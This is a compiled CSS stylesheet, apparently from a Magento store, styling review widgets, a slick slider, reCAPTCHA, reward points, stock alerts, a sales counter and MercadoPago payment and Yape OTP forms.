.amreview-widget-container.-sidebar .amreview-rating-wrapper {
  flex-grow: 1;
}
.amreview-widget-container .amreview-title {
  background: #f8fcff;
  cursor: pointer;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 15px 40px 15px 20px;
  position: relative;
  word-break: break-all;
  word-break: break-word;
}
.amreview-widget-container .amreview-title:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  height: 15px;
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  width: 15px;
}
.amreview-widget-container .amreview-title.-collapsed:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
}
.amreview-widget-container .amreview-rating-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-rating-item:not(:last-child) {
  margin-bottom: 15px;
}
.amreview-widget-container .amreview-rating-item.-one-rating {
  align-items: flex-start;
  flex-direction: column;
}
.amreview-widget-container .amreview-rating-item.-one-rating .amreview-rating-value {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container .amreview-rating-item .amreview-number {
  font-size: 30px;
}
.amreview-widget-container .amreview-rating-item .amstars-rating-container {
  margin-bottom: 0;
}
.amreview-image-wrapper .product-image-container,
.amreview-image-wrapper .product-image-wrapper {
  height: 100%;
  width: 100%;
}
.amreview-image-wrapper .product-image-wrapper {
  padding: 0 !important;
}
.amreview-image-wrapper .product-image-photo {
  max-height: 100%;
  width: auto;
}
.amreview-widget-container.-summary-widget {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  background: #f8fcff;
  margin: 10px 0 20px;
  padding: 30px 10px 80px;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-description {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-description .amreview-text {
  margin: 15px 0 0;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 45px;
}
.amreview-widget-container.-summary-widget .amrev-desc-title {
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-images {
  margin: 15px 0 0 0;
  max-width: 370px;
  overflow: hidden;
}
.amreview-widget-container.-summary-widget .amreview-images.-slider .amreview-slider-item {
  display: none;
}
.amreview-widget-container.-summary-widget .amreview-review-block {
  box-sizing: border-box;
  margin: 30px 0 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-review-items {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  padding: 15px;
}
.amreview-widget-container.-summary-widget .amreview-rating-wrapper {
  margin: 0 15px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-title-review {
  margin: 0 5px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-info-wrapper {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0;
  max-width: 280px;
  min-width: 230px;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-name {
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 12px;
}
.amreview-widget-container.-summary-widget .amreview-summary {
  font-size: 50px;
  letter-spacing: -.08em;
  margin-right: 15px;
}
.amreview-widget-container.-summary-widget .amreview-count {
  font-size: 14px;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amstars-rating-container {
  margin: 0 0 2px;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  margin: 0 0 10px 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details .amreview-text {
  color: #748593;
  margin: 0 0 0 auto;
  white-space: nowrap;
  width: 20%;
}
.amreview-widget-container.-summary-widget .amreview-add-new {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-label {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-bar {
  margin: 0 15px;
  width: 55%;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars {
  display: flex;
  align-items: center;
  margin: 0;
  min-width: auto;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars:before {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  filter: invert(61%) sepia(0%) saturate(17%) hue-rotate(154deg) brightness(95%) contrast(68%);
  height: 10px;
  margin: 0 2px;
  width: 10px;
}
.amreview-widget-container.-summary-widget .amreview-text {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-button {
  box-sizing: border-box;
  font-weight: 600;
  order: 3;
  padding: 9px 16px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-button.-see-all {
  bottom: 0;
  left: 0;
  padding: 25px 16px;
  position: absolute;
  right: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-info {
  display: flex;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  border: none;
  margin-right: 15px;
  order: 2;
  pointer-events: none;
  width: 100%;
}
.amreview-widget-container.-summary-widget .product-image-container {
  display: none;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amrev-comment-toolbar.-nocomments {
  justify-content: flex-start;
}
.amreview-widget-container.-summary-widget .amreview-helpful-wrap {
  flex-wrap: wrap;
  justify-content: center;
  margin: 40px 0 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-helpful {
  margin: 0 0 5px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-minus {
  margin: 0 0 0 20px;
}
.amreview-widget-container.-summary-widget .amreview-plus {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-icon {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-percent-block {
  display: flex;
  align-items: center;
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-pages-items {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 70%;
  list-style: none;
  margin: 5px 0 auto;
  padding: 0;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action {
  background: transparent;
  border: none;
  box-shadow: none;
  margin: 0 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action:hover {
  background: transparent;
  color: #1979c3;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .amreview-item {
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: none;
  font-size: 16px;
  height: 25px;
  width: 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .-current {
  background: #ececec;
}
.amreview-widget-container.-summary-widget .amreview-slider-item {
  height: 100px;
  max-width: 100px;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-empty {
  align-items: center;
  padding-bottom: 35px;
}
.amreview-widget-container.-summary-widget.-list .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  margin: 0 0 15px;
  padding: 15px;
}
.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
  align-content: flex-start;
  display: inline-flex;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-slider .amrev-comment-toolbar {
  padding-bottom: 0;
}
.amreview-widget-container.-summary-widget.-slider .amrev-desc-title {
  flex-basis: 100%;
}
.amreview-widget-container.-summary-widget.-slider .slick-track {
  display: flex;
}
.amreview-widget-container.-summary-widget.-slider .slick-slide > div,
.amreview-widget-container.-summary-widget.-slider .slick-slide .amreview-review-wrapper {
  height: 100%;
}
@media (max-width: 768px) {
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items {
    margin-right: -10px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide {
    transition: 0.1s all ease-in;
    margin: 5px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide:not(:last-child) {
    padding-right: 20px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide.slick-current ~ .slick-slide {
    transform: translateX(-20px);
  }
}
@media (min-width: 1024px) {
  .amreview-widget-container.-summary-widget {
    flex-wrap: nowrap;
  }
  .amreview-widget-container.-summary-widget .amreview-rating-wrapper {
    margin: 0 15px 5px 0;
  }
  .amreview-widget-container.-summary-widget .amreview-description .amreview-text {
    margin: 10px 0 0;
  }
  .amreview-widget-container.-summary-widget .amreview-review-block {
    margin: 0 0 0 50px;
    max-width: 75%;
  }
  .amreview-widget-container.-summary-widget .amreview-button.-see-all {
    background: transparent;
    padding: 9px 16px;
    position: inherit;
  }
  .amreview-widget-container.-summary-widget .amreview-percent-block {
    margin: 0 0 25px 0;
    order: 3;
  }
  .amreview-widget-container.-summary-widget .product-image-container {
    display: block;
  }
  .amreview-widget-container.-summary-widget.-list {
    padding: 35px 125px;
  }
  .amreview-widget-container.-summary-widget.-slider {
    padding: 35px 125px 35px 90px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
    width: 74%;
  }
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 33px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5.5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5.5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-recaptcha-container .messages-container {
  margin-top: 15px;
}
.am-recaptcha-container .hidden {
  position: absolute;
  left: -10000px;
  visibility: hidden;
}
#am-recaptcha-place-order .grecaptcha-badge {
  z-index: 1000;
}
.amrewards-expiration {
  display: inline-block;
  padding: 3px 15px;
  border-radius: 20px;
  white-space: nowrap;
}
.amrewards-expiration.-warning {
  background: #ffa63d;
  color: #fff;
}
.amrewards-expiration.-critical {
  background: #eb5757;
  color: #fff;
}
.amrewards-expiration.-expired {
  background: #ececec;
  color: #838383;
}
.amrewards-info-table {
  border-top: 1px solid #ccc;
  color: #000;
}
.amrewards-info-table .amrewards-table-header .col {
  color: #888;
  text-transform: uppercase;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
}
.amrewards-info-table .col.status {
  white-space: nowrap;
}
.amrewards-current-balance .amrewards-balance {
  font-weight: 700;
  font-size: 36px;
}
.amrewards-current-balance .amrewards-label {
  font-size: 18px;
}
.amrewards-total-info {
  margin-bottom: 5px;
}
.amrewards-expiring-wrapper.table-wrapper {
  border-top: none;
  border-bottom: none;
}
.amrewards-expiring-wrapper .amrewards-title {
  font-weight: 600;
  font-size: 20px;
}
.amrewards-expiring-wrapper .amrewards-info-table {
  margin-top: 15px;
  max-width: 460px;
}
.customer-information {
  margin-bottom: 35px;
}
.amrewards-qty-info .amrewards-general {
  margin-bottom: 20px;
  padding-right: 10px;
  min-width: 200px;
}
.amrewards-qty-info .amrewards-description {
  margin-bottom: 20px;
}
.amrewards-balance-container {
  border-color: #a6a6a6;
  border-left-style: solid;
  border-right-style: solid;
  border-width: 1px;
}
.amrewards-balance-container .amrewards-label {
  margin-right: 10px;
}
.amrewards-balance-container .amrewards-amount {
  background: #f2c94c;
  border-radius: 2px;
  color: #000000;
  cursor: pointer;
  display: inline;
  font-size: 14px;
  font-weight: 700;
  line-height: normal;
  padding: 0 5px;
  text-align: center;
}
.amrewards-apply-container#block-reward {
  float: left;
  width: 53%;
}
.amrewards-apply-container#block-reward .content {
  max-width: 90%;
}
.amrewards-minpoints-note {
  color: #ff0000;
  display: none;
  font-size: 13px;
  margin-top: 3%;
  width: 130%;
}
.amrewards-discount-form {
  max-width: 500px;
}
.amrewards-discount-form .amrewards-actions {
  margin-top: 20px;
}
.amrewards-highlight-container {
  display: inline-flex;
  padding: 0 0 5px;
}
.amrewards-highlight-container > .caption strong {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 1.1;
}
.checkout-cart-index .amrewards-highlight-container,
.checkout-index-index .amrewards-highlight-container,
.catalog-product-view .amrewards-highlight-container {
  padding: 2px 0 15px;
}
.checkout-cart-index .amrewards-highlight-container > .caption strong,
.checkout-index-index .amrewards-highlight-container > .caption strong,
.catalog-product-view .amrewards-highlight-container > .caption strong {
  font-weight: 600;
}
.checkout-cart-index .amrewards-highlight-container:before,
.checkout-index-index .amrewards-highlight-container:before,
.catalog-product-view .amrewards-highlight-container:before {
  content: url([data-uri]);
  margin: 2px 5px 0;
}
.amrewards-points-rate {
  display: inline-block;
  margin-bottom: 5px;
  padding-right: 30px;
  position: relative;
}
.amrewards-points-rate .field-tooltip {
  top: 50%;
  transform: translateY(-50%);
}
.amrewards-info-message.message.info {
  color: #000000;
  padding-left: 20px;
  word-break: break-word;
  word-wrap: break-word;
}
.amrewards-info-message.message.info > *:first-child:before {
  display: none;
}
.amrates-shipping-rates .field.choice.item {
  padding: 8px;
}
.amxnotif-block {
  clear: both;
  margin-bottom: 20px;
}
.amxnotif-block .input-fields {
  display: inline-block;
  margin: 0;
  vertical-align: top;
  width: 66%;
}
.amxnotif-block .amxnotif_guest_action {
  display: inline-block;
  max-width: 32%;
  min-width: 120px;
  vertical-align: top;
}
.amxnotif-block label {
  color: #2f2f2f;
  display: block;
  float: none;
  font-weight: 600;
}
.amxnotif-block .amsubscribe,
.amxnotif-block .amsubscribe:hover {
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
  height: 32px;
  padding: 0 20px;
}
.amxnotif-block div.field {
  margin: 5px 0;
}
.products.list .amxnotif-block .amxnotif_guest_action {
  min-width: initial;
}
.products.list .amxnotif-block.label:not(.subscribe-popup) {
  margin-bottom: inherit;
}
.products.list .stock.link-stock-alert {
  display: none;
  margin-bottom: 20px;
}
.category.subscribe-popup {
  background-color: rgba(0, 0, 0, 0.4);
  height: 100%;
  left: 0;
  overflow: auto;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.amxnotif-block .subscribe-popup {
  background-color: #fefefe;
  border: 1px solid #888;
  box-sizing: border-box;
  height: auto;
  padding: 20px;
  position: relative;
}
.category.amxnotif-block {
  display: none;
}
.label.subscribe-popup a {
  cursor: pointer;
}
.close-subscribe-popup {
  color: #aaa;
  cursor: pointer;
  display: inline-block;
  float: right;
  font-size: 20px;
  font-weight: 600;
  position: absolute;
  right: 20px;
  top: 20px;
}
.amxnotif-block .subscribe-popup label[for^='notification-container'] {
  font-size: 20px;
  text-align: center;
}
.sales-counter.eh-bottom-right {
  position: fixed;
  right: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-right a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-right p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-right p.count {
  font-size: 24px;
}
.sales-counter.eh-bottom-left {
  position: fixed;
  left: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-left a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-left p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-left p.count {
  font-size: 24px;
}
.catalog-category-view .product-item-info {
  position: relative;
}
.sales-counter.eh-top-right {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 4px;
  z-index: 1;
  right: 0;
  padding: 5px;
  text-align: center;
  font-weight: 400;
  font-size: 12px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-right p {
  margin-bottom: -6px;
}
.sales-counter.eh-top-right p.count {
  font-size: 14px;
  font-weight: 700;
  margin-top: -6px;
}
.sales-counter.eh-top-left {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-left p {
  margin-bottom: 0;
}
.sales-counter.eh-top-left p.count {
  font-size: 14px;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: -35px;
  display: block;
  float: right;
  font-weight: 800;
  border-radius: 5px;
}
.sales-counter.eh-product-info a.close {
  display: none;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
}
.payment-method-content .payment-method-title.mercadopago-header-twocc {
  box-sizing: border-box;
  padding-left: 16px;
  border-radius: 4px;
  background: #F5F5F5;
}
.mp-display-form {
  visibility: hidden;
  height: 0;
}
.mp-twocc-card-header {
  display: inline-flex;
  width: 100%;
  padding: 20px 16px;
  box-sizing: border-box;
  border-top: 1px solid #BFBFBF;
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 4px;
  background: #F5F5F5;
}
.open {
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
}
.mp-twocc-legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  background-color: #FFFFFF;
  padding: 10px 10px;
  box-sizing: border-box;
  width: 100%;
}
.mp-twocc-legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.mp-twocc-legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 32px;
}
.mp-twocc-form {
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 0px 0px 4px 4px;
}
.mp-twocc-badge-info {
  width: 100%;
  box-sizing: border-box;
  display: inline-flex;
  flex-direction: row;
  justify-content: start;
  padding: 0px;
  height: 70px;
  padding: 15px 16px;
  border-radius: 4px;
  border: 1px solid #BFBFBF;
  margin-bottom: 16px;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle {
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.07000000000000001);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle img {
  width: 23px;
  margin: 0 auto;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments {
  display: inline-flex;
  flex-direction: column;
  align-items: flex-start;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  padding-left: 16px;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-card {
  font-size: 16px;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: center;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-installments {
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  display: flex;
  align-items: center;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-badge-edit {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-edit-img {
  margin: 4px;
}
.mp-twocc-form .fieldset:last-child {
  margin-bottom: 0;
}
.form-mercadopago .mp-twocc-form .fieldset.mp-twocc {
  padding-bottom: 0;
  border: 1px solid;
  border-color: #bbb;
  background-color: #fff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method-label-subtitle-amount {
  display: block;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-amount-selector {
  display: flex;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
  padding: 0;
  width: 324px;
  box-sizing: border-box;
}
.mp-twocc-amount-selector > div {
  padding: 15px 0 15px 15px;
}
.mp-twocc-amount-selector input {
  border: none !important;
  padding: 15px !important;
  margin: 0 !important;
  height: auto !important;
  background: transparent;
}
.mp-twocc-amount-selector input:focus {
  outline: none;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #FFFFFF;
  height: 40px;
  width: 40px;
  border-radius: 100px;
  box-sizing: border-box;
  margin-left: 11px;
  margin-right: 6px;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background .mp-icon-twocc {
  display: flex;
  margin: 4px;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline {
  display: flex;
  align-items: baseline;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline .mp-mr-20 {
  margin-right: 20px;
}
.modal-inner-wrap {
  margin: auto !important;
  margin-top: 5% !important;
  width: 70% !important;
  height: fit-content !important;
  left: 0% !important;
  padding-left: 10px;
  justify-content: center;
}
.iframe-div {
  justify-content: center;
  display: flex;
}
.modal-header {
  padding: 15px !important;
  width: 95% !important;
}
.modal-title {
  font-size: 20px !important;
  text-align: left !important;
  text-overflow: ellipsis !important;
  overflow: hidden !important;
  width: 100% !important;
}
#loading-challenge {
  padding: 10px;
  height: 500px;
  display: block;
  text-align: center;
}
.loading-message {
  font-size: 1.5rem;
}
.custom-loader {
  border: 5px solid #f3f3f3;
  border-top: 5px solid #3483FA;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 1s linear infinite;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
}
@keyframes spin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
.loader-area {
  padding-top: 100px;
}
.loading-area {
  text-align: center;
  justify-content: center;
  height: 350px;
}
.messages {
  width: 100%;
}
@media screen and (max-width: 472px) {
  .modal-inner-wrap {
    margin: 0 !important;
    height: 100% !important;
    width: 100% !important;
    justify-content: flex-start;
    margin-left: 0px;
  }
  .modal-header {
    padding: 10px !important;
    width: 90% !important;
  }
  .modal-title {
    width: 90% !important;
  }
  .action-close {
    padding: 10px;
    padding-left: 0px;
    margin-left: 1px;
  }
  .modal-3ds-challenge {
    width: 100%;
  }
  .messages {
    display: flex;
  }
}
.yape-title {
  font-size: 18px;
  font-weight: 600;
  color: rgba(0, 0, 0, 0.9);
  line-height: 22px;
  padding-bottom: 8px;
  margin: 0;
}
.yape-subtitle {
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.55);
}
.yape-form {
  display: inline-flex;
  column-gap: 16px;
  grid-template-columns: 276px 1fr 2fr;
  margin: 22px 20px 0 0;
  flex-wrap: wrap;
}
.phone-area {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding-bottom: 32px;
  flex-grow: 1;
  width: 272px;
}
.otp-area {
  display: flex;
  flex-direction: row;
  gap: 8px;
  padding-bottom: 32px;
}
.yape-code-inputs {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.tooltip-area {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  align-self: center;
}
.help-tooltip {
  position: relative;
}
.help-tooltip .tooltip-content {
  transform: translate(4px, -32px);
}
.help-tooltip .tooltip-content {
  background: #f4f4f4;
  margin: 10px;
  max-width: 360px;
  min-width: 210px;
  padding: 16px;
  z-index: 1000;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  font-style: normal;
  font-weight: normal;
  line-height: 18px;
  font-size: 1.4rem;
  border: 1px solid #f4f4f4;
  margin-left: 8px;
  left: 100%;
  top: 0;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.help-tooltip .tooltip-content:after {
  border-width: 8px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:before {
  border-width: 9px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  right: 100%;
}
.help-tooltip .tooltip-content:after {
  border-right-color: #f4f4f4;
  margin-top: -8px;
  top: 47%;
}
.help-tooltip .tooltip-content:before {
  border-right-color: #f4f4f4;
  margin-top: -9px;
  top: 47%;
}
.help-tooltip .tooltip-toggle {
  cursor: help;
}
